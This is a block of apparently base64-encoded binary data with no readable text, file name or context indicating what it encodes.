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
